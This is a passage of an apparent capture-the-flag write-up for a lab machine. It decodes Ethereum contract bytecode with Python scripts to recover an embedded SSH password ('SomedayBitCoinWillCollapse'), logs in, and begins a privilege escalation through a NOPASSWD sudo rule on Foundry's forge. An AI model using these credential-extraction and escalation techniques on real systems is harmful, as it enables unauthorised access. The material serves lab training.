69190910160400192915050565b60805161120061064560003960008181610138015281816102ef0152818161055a01528181610792015261090601526112006000f3fe608060405234801561001057600080fd5b506004361061007d5760003560e01c8063507b4e791161005b578063507b4e79146100e1578063c5a6f18a146100f4578063d5e363f914610107578063ddc7b6a71461011a57600080fd5b80632c8b07661461008257806336980d3a146100975780634518f6b3146100bf575b600080fd5b610095610090366004610b53565b61012d565b005b6100aa6100a5366004610bc2565b6102ae565b60405190151581526020015b60405180910390f35b6100d26100cd366004610bc2565b6102e0565b6040516100b693929190610c53565b6100956100ef366004610c96565b61054f565b610095610102366004610d39565b61070c565b610095610115366004610bc2565b610787565b610095610128366004610e0c565b6108fb565b336001600160a01b037f0000000000000000000000000000000000000000000000000000000000000000161461017e5760405162461bcd60e51b815260040161017590610e73565b60405180910390fd5b83838080601f01602080910402602001604051908101604052809392919081815260200183838082843760009201919091525050604051600192506101c591508390610eb4565b9081526040519081900360200190206002015460ff166101f75760405162461bcd60e51b815260040161017590610ed0565b60018585604051610209929190610efd565b9081526040519081900360200190206002015460ff1661023b5760405162461bcd60e51b815260040161017590610ed0565b82826001878760405161024f929190610efd565b9081526020016040518091039020600101918261026d929190610f96565b507f67560143af7aa0dc03e270b21c2067bb6cd8dd3f413c896d199590708b6e6366858560405161029f929190611055565b60405180910390a15050505050565b6000600183836040516102c2929190610efd565b9081526040519081900360200190206002015460ff16905092915050565b60608080336001600160a01b037f0000000000000000000000000000000000000000000000000000000000000000161461032c5760405162461bcd60e51b815260040161017590610e73565b84848080601f016020809104026020016040519081016040528093929190818152602001838380828437600092019190915250506040516001925061037391508390610eb4565b9081526040519081900360200190206002015460ff166103a55760405162461bcd60e51b815260040161017590610ed0565b8585600188886040516103b9929190610efd565b908152604051908190036020018120906001906103d9908b908b90610efd565b908152602001604051809103902060010183838080601f01602080910402602001604051908101604052809392919081815260200183838082843760009201919091525050845492965093945091925083915061043590610f0d565b80601f016020809104026020016040519081016040528092919081815260200182805461046190610f0d565b80156104ae5780601f10610483576101008083540402835291602001916104ae565b820191906000526020600020905b81548152906001019060200180831161049157829003601f168201915b505050505091508080546104c190610f0d565b80601f01602080910402602001604051908101604052809291908181526020018280546104ed90610f0d565b801561053a5780601f1061050f5761010080835404028352916020019161053a565b820191906000526020600020905b81548152906001019060200180831161051d57829003601f168201915b50505050509050935093509350509250925092565b336001600160a01b037f000000000000000000000000000000000000000000000000000000000000000016146105975760405162461bcd60e51b815260040161017590610e73565b85858080601f01602080910402602001604051908101604052809392919081815260200183838082843760009201919091525050604051600192506105de91508390610eb4565b9081526040519081900360200190206002015460ff166106105760405162461bcd60e51b815260040161017590610ed0565b8484604051610620929190610efd565b60405180910390206001888860405161063a929190610efd565b90815260405190819003602001812061065291611084565b60405180910390201461069a5760405162461bcd60e51b815260206004820152601060248201526f125b9d985b1a59081c185cdcdddbdc9960821b6044820152606401610175565b8282600189896040516106ae929190610efd565b908152604051908190036020019020916106c9919083610f96565b507fd0b43b0b96083c98cc0f0370575812de87ee48ff1bde30bcd74f3518443bc4f587876040516106fb929190611055565b60405180910390a150505050505050565b6000546001600160a01b0316156107655760405162461bcd60e51b815260206004820152601860248201527f43686174206164647265737320616c72656164792073657400000000000000006044820152606401610175565b600080546001600160a01b0319166001600160a01b0392909216919091179055565b336001600160a01b037f000000000000000000000000000000000000000000000000000000000000000016146107cf5760405162461bcd60e51b815260040161017590610e73565b600182826040516107e1929190610efd565b9081526040519081900360200190206002015460ff166108135760405162461bcd60e51b815260040161017590610ed0565b60018282604051610825929190610efd565b90815260405190819003602001902060006108408282610ab5565b61084e600183016000610ab5565b50600201805460ff191690556000546040516304d0d87d60e31b81526001600160a01b0390911690632686c3e89061088c9085908590600401611055565b600060405180830381600087803b1580156108a657600080fd5b505af11580156108ba573d6000803e3d6000fd5b505050507f68621f32198be2aabd285ff157a36182342ebc518a0e054c08a1461ae0d8643182826040516108ef929190611055565b60405180910390a15050565b336001600160a01b037f000000000000000000000000000000000000000000000000000000000000000016146109435760405162461bcd60e51b815260040161017590610e73565b6040805160208101825260009052517fc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a47090600190610982908590610eb4565b90815260405190819003602001812061099a91611084565b6040518091039020146109ef5760405162461bcd60e51b815260206004820152601760248201527f557365726e616d6520616c7265616479206578697374730000000000000000006044820152606401610175565b6040518060600160405280828152602001604051806040016040528060048152602001633ab9b2b960e11b815250815260200160011515815250600183604051610a399190610eb4565b90815260405190819003602001902081518190610a5690826110f9565b5060208201516001820190610a6b90826110f9565b50604091820151600291909101805460ff1916911515919091179055517fda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98906108ef9084906111b7565b508054610ac190610f0d565b6000825580601f10610ad1575050565b601f016020900490600052602060002090810190610aef9190610af2565b50565b5b80821115610b075760008155600101610af3565b5090565b60008083601f840112610b1d57600080fd5b5081356001600160401b03811115610b3457600080fd5b602083019150836020828501011115610b4c57600080fd5b9250929050565b60008060008060408587031215610b6957600080fd5b84356001600160401b03811115610b7f57600080fd5b610b8b87828801610b0b565b90955093505060208501356001600160401b03811115610baa57600080fd5b610bb687828801610b0b565b95989497509550505050565b60008060208385031215610bd557600080fd5b82356001600160401b03811115610beb57600080fd5b610bf785828601610b0b565b90969095509350505050565b60005b83811015610c1e578181015183820152602001610c06565b50506000910152565b60008151808452610c3f816020860160208601610c03565b601f01601f19169290920160200192915050565b606081526000610c666060830186610c27565b8281036020840152610c788186610c27565b90508281036040840152610c8c8185610c27565b9695505050505050565b60008060008060008060608789031215610caf57600080fd5b86356001600160401b03811115610cc557600080fd5b610cd189828a01610b0b565b90975095505060208701356001600160401b03811115610cf057600080fd5b610cfc89828a01610b0b565b90955093505060408701356001600160401b03811115610d1b57600080fd5b610d2789828a01610b0b565b979a9699509497509295939492505050565b600060208284031215610d4b57600080fd5b81356001600160a01b0381168114610d6257600080fd5b9392505050565b634e487b7160e01b600052604160045260246000fd5b600082601f830112610d9057600080fd5b81356001600160401b03811115610da957610da9610d69565b604051601f8201601f19908116603f011681016001600160401b0381118282101715610dd757610dd7610d69565b604052818152838201602001851015610def57600080fd5b816020850160208301376000918101602001919091529392505050565b60008060408385031215610e1f57600080fd5b82356001600160401b03811115610e3557600080fd5b610e4185828601610d7f565b92505060208301356001600160401b03811115610e5d57600080fd5b610e6985828601610d7f565b9150509250929050565b60208082526021908201527f4f6e6c79206f776e65722063616e2063616c6c20746869732066756e6374696f6040820152603760f91b606082015260800190565b60008251610ec6818460208701610c03565b9190910192915050565b602080825260139082015272155cd95c88191bd95cc81b9bdd08195e1a5cdd606a1b604082015260600190565b8183823760009101908152919050565b600181811c90821680610f2157607f821691505b602082108103610f4157634e487b7160e01b600052602260045260246000fd5b50919050565b601f821115610f9157806000526020600020601f840160051c81016020851015610f6e5750805b601f840160051c820191505b81811015610f8e5760008155600101610f7a565b50505b505050565b6001600160401b03831115610fad57610fad610d69565b610fc183610fbb8354610f0d565b83610f47565b6000601f841160018114610ff55760008515610fdd5750838201355b600019600387901b1c1916600186901b178355610f8e565b600083815260209020601f19861690835b828110156110265786850135825560209485019460019092019101611006565b50868210156110435760001960f88860031b161c19848701351681555b505060018560011b0183555050505050565b60208152816020820152818360408301376000818301604090810191909152601f909201601f19160101919050565b600080835461109281610f0d565b6001821680156110a957600181146110be576110ee565b60ff19831686528115158202860193506110ee565b86600052602060002060005b838110156110e6578154888201526001909101906020016110ca565b505081860193505b509195945050505050565b81516001600160401b0381111561111257611112610d69565b611126816111208454610f0d565b84610f47565b6020601f82116001811461115a57600083156111425750848201515b600019600385901b1c1916600184901b178455610f8e565b600084815260208120601f198516915b8281101561118a578785015182556020948501946001909201910161116a565b50848210156111a85786840151600019600387901b60f8161c191681555b50505050600190811b01905550565b602081526000610d626020830184610c2756fea26469706673582212200c0ba374423cb74ab14e407a07f561fb4e33aad841f07036fac601e322900b4464736f6c634300081a00330000000000000000000000000000000000000000000000000000000000000040000000000000000000000000000000000000000000000000000000000000008000000000000000000000000000000000000000000000000000000000000000056b65697261000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001a536f6d65646179426974436f696e57696c6c436f6c6c61707365000000000000",
            "maxFeePerGas": "0x77359400",
            "maxPriorityFeePerGas": "0x0",
            "nonce": "0x0",
            "r": "0x4f4ad415e28b86460c19fe844a722c1db7ac58d44fc7b4621970e6d38ce89cd8",
            "s": "0xdd890e41ee3dbfe385f6f5efce82161a579f7b33360351dfc89da9ac40d711c",
            "to": null,
            "transactionIndex": "0x0",
            "type": "0x2",
            "v": "0x1",
            "value": "0x0",
            "yParity": "0x1"
        }
    ],
    "transactionsRoot": "0xfc2e916e53e98b9d81c89fa3d887765aedff45559a0f52585ae6bf25e389e759",
    "uncles": []
}
The first 4 bytes here, aka the 0x60a060 sequence, is not a function selector, as it doesn't conform to the expected format. To identify its relevance, we can search for the sequence without the 0x prefix within the build-info file generated during the Remix compilation of the source code. It turns out that this file contains metadata about the contract, including bytecode and mappings:

This code represents a compiled Ethereum smart contract. And These opcodes are part of Ethereum's bytecode instructions, which are processed by the Ethereum Virtual Machine (EVM). We can identify the opcode reference table on https://ethervm.io/. With the official table, we can now write a Python script to decode these EVM bytecode into readable opcodes:
# EVM Opcodes with their byte values
evm_opcodes = {
    0x00: 'STOP',
    0x01: 'ADD',
    0x02: 'MUL',
    0x03: 'SUB',
    0x04: 'DIV',
    0x05: 'SDIV',
    0x06: 'MOD',
    0x07: 'SMOD',
    0x08: 'ADDMOD',
    0x09: 'MULMOD',
    0x0a: 'EXP',
    0x0b: 'SIGNEXTEND',
    # Skipping unused codes
    0x10: 'LT',
    0x11: 'GT',
    0x12: 'SLT',
    0x13: 'SGT',
    0x14: 'EQ',
    0x15: 'ISZERO',
    0x16: 'AND',
    0x17: 'OR',
    0x18: 'XOR',
    0x19: 'NOT',
    0x1a: 'BYTE',
    0x1b: 'SHL',
    0x1c: 'SHR',
    0x1d: 'SAR',
    0x20: 'KECCAK256',
    0x30: 'ADDRESS',
    0x31: 'BALANCE',
    0x32: 'ORIGIN',
    0x33: 'CALLER',
    0x34: 'CALLVALUE',
    0x35: 'CALLDATALOAD',
    0x36: 'CALLDATASIZE',
    0x37: 'CALLDATACOPY',
    0x38: 'CODESIZE',
    0x39: 'CODECOPY',
    0x3a: 'GASPRICE',
    0x3b: 'EXTCODESIZE',
    0x3c: 'EXTCODECOPY',
    0x3d: 'RETURNDATASIZE',
    0x3e: 'RETURNDATACOPY',
    0x3f: 'EXTCODEHASH',
    0x40: 'BLOCKHASH',
    0x41: 'COINBASE',
    0x42: 'TIMESTAMP',
    0x43: 'NUMBER',
    0x44: 'DIFFICULTY',
    0x45: 'GASLIMIT',
    0x46: 'CHAINID',
    0x48: 'BASEFEE',
    0x50: 'POP',
    0x51: 'MLOAD',
    0x52: 'MSTORE',
    0x53: 'MSTORE8',
    0x54: 'SLOAD',
    0x55: 'SSTORE',
    0x56: 'JUMP',
    0x57: 'JUMPI',
    0x58: 'GETPC',
    0x59: 'MSIZE',
    0x5a: 'GAS',
    0x5b: 'JUMPDEST',
    # Skipping unused codes
    0x60: 'PUSH1', 0x61: 'PUSH2', 0x62: 'PUSH3', 0x63: 'PUSH4',
    0x64: 'PUSH5', 0x65: 'PUSH6', 0x66: 'PUSH7', 0x67: 'PUSH8',
    0x68: 'PUSH9', 0x69: 'PUSH10', 0x6a: 'PUSH11', 0x6b: 'PUSH12',
    0x6c: 'PUSH13', 0x6d: 'PUSH14', 0x6e: 'PUSH15', 0x6f: 'PUSH16',
    0x70: 'PUSH17', 0x71: 'PUSH18', 0x72: 'PUSH19', 0x73: 'PUSH20',
    0x74: 'PUSH21', 0x75: 'PUSH22', 0x76: 'PUSH23', 0x77: 'PUSH24',
    0x78: 'PUSH25', 0x79: 'PUSH26', 0x7a: 'PUSH27', 0x7b: 'PUSH28',
    0x7c: 'PUSH29', 0x7d: 'PUSH30', 0x7e: 'PUSH31', 0x7f: 'PUSH32',
    0x80: 'DUP1', 0x81: 'DUP2', 0x82: 'DUP3', 0x83: 'DUP4',
    0x84: 'DUP5', 0x85: 'DUP6', 0x86: 'DUP7', 0x87: 'DUP8',
    0x88: 'DUP9', 0x89: 'DUP10', 0x8a: 'DUP11', 0x8b: 'DUP12',
    0x8c: 'DUP13', 0x8d: 'DUP14', 0x8e: 'DUP15', 0x8f: 'DUP16',
    0x90: 'SWAP1', 0x91: 'SWAP2', 0x92: 'SWAP3', 0x93: 'SWAP4',
    0x94: 'SWAP5', 0x95: 'SWAP6', 0x96: 'SWAP7', 0x97: 'SWAP8',
    0x98: 'SWAP9', 0x99: 'SWAP10', 0x9a: 'SWAP11', 0x9b: 'SWAP12',
    0x9c: 'SWAP13', 0x9d: 'SWAP14', 0x9e: 'SWAP15', 0x9f: 'SWAP16',
    0xa0: 'LOG0', 0xa1: 'LOG1', 0xa2: 'LOG2', 0xa3: 'LOG3',
    0xa4: 'LOG4',
    0xf0: 'CREATE', 0xf1: 'CALL', 0xf2: 'CALLCODE', 0xf3: 'RETURN',
    0xf4: 'DELEGATECALL', 0xf5: 'CREATE2', 0xfa: 'STATICCALL',
    0xfd: 'REVERT', 0xfe: 'INVALID', 0xff: 'SELFDESTRUCT'
}

def decode_evm_bytecode(bytecode):
    """Decode EVM bytecode into readable opcodes."""
    i = 0
    n = len(bytecode)
    while i < n:
        opcode = bytecode[i]
        if opcode in evm_opcodes:
            name = evm_opcodes[opcode]
            print(f"{hex(opcode)}: {name}")
            i += 1

            # Handle PUSH instructions that require extra bytes
            if 0x60 <= opcode <= 0x7f:  # PUSH1 to PUSH32
                push_bytes = opcode - 0x5f  # Number of bytes to push
                data = bytecode[i:i + push_bytes]
                print(f"  Data: 0x{data.hex()}")
                i += push_bytes
        else:
            print(f"{hex(opcode)}: UNKNOWN")
            i += 1

# The opcodes we extract from the input data
bytecode = bytes.fromhex("60a060405234801561001057600080fd5b5060405161184538038061184583398101604081905261002f9161039a565b60405180606001604052808281526020016040518060400160405280600581526020016430b236b4b760d91...")	# Populate the input data
decode_evm_bytecode(bytecode)
Running the script produces a lengthy output, but as soon as we spot the topic value we retrieved from the logs, we know we've decoded it correctly:

And it ends with some PUSH operations:

PUSH Instructions:
- The
PUSHopcodes are pushing values onto the stack, which could be strings, numbers, or addresses. - In the above output,
PUSH16instructions contain data:0x6d65646179426974436f696e57696c6ctranslates to ASCII asmedayBitCoinWill.0x6c6c61707365000000000000translates to ASCII asllapsefollowed by null bytes.
Other Instructions:
BYTE,MSTORE8, andNUMBERare instructions that manipulate memory or perform arithmetic.MSTORE8stores a single byte to memory.BYTEretrieves a specific byte from a word.
It seems these opcodes log operations involving suspicious users. We can isolate the PUSH operations to focus on inputs, specifically extracting the DATA: keyword from the out.txt containing the decoded results. A Python script can then convert the extracted ASCII data into readable strings:
import string
import re

def extract_and_decode_data(file_path, min_length=4):
    data_lines = []

    # Open and read the file line by line
    with open(file_path, 'r') as file:
        for line in file:
            if 'Data:' in line:
                # Extract the hex data after 'Data:' and remove '0x' prefix
                hex_data = line.split('Data:')[1].strip().replace('0x', '')
                data_lines.append(hex_data)

    # Decode and filter strings
    for hex_data in data_lines:
        try:
            ascii_string = bytes.fromhex(hex_data).decode('utf-8', errors='ignore')
            # Filter out non-printable characters and only keep strings with a minimum length
            filtered_string = ''.join(filter(lambda x: x in string.printable, ascii_string)).strip('\x00')

            # Print only strings with a minimum length
            if len(filtered_string) >= min_length:
                print(filtered_string)
        except ValueError as e:
            pass  # Skip any data that causes decoding errors

# Specify the path to out.txt file
file_path = 'out.txt'
extract_and_decode_data(file_path)
We can identify some suspicious contents after running the script:

Notable Strings:
- "Only owner can call this functio": This suggests a function in a smart contract that is owner-restricted.
- "Username already exists": Indicates a potential login or registration check.
- "ipfsX", "solcC": Reference to IPFS (InterPlanetary File System) and Solidity compiler, respectively.
More importantly, "medayBitCoinWill", "llapse" might be parts of a sentence, potentially "Someday Bitcoin Will Collapse". And it was inputted right before the string eira which should be the username keria we identified earlier.

Try the password SomedayBitCoinWillCollapse for user Keira, we can now SSH login and take the user flag:
Foundry | Paul
Sudo | Foundry
Check sudo privileges for user Keira:
[keira@blockblock ~]$ sudo -l
User keira may run the following commands on blockblock:
(paul : paul) NOPASSWD: /home/paul/.foundry/bin/forge- Command Allowed:
/home/paul/.foundry/bin/forge - As User:
paul(viasudoaskeira) - NOPASSWD: No password is required to run the command.
The binary forge is a Foundry tool commonly used for Ethereum smart contract development.
Run the following command to understand what forge can do:
sudo -u paul /home/paul/.foundry/bin/forge --help
It turns out this is a standard Foundry functionality, as detailed in the Foundry Book. With this knowledge, we can explore multiple privilege escalation techniques by leveraging the command execution primitive it provides.
Foundry Forge
For example, we can initialize a new project using the foundry init command as usual, followed by building it with foundry build. By appending the --help flag, we can explore options that allow us to execute specific commands, binaries, or symlinks:
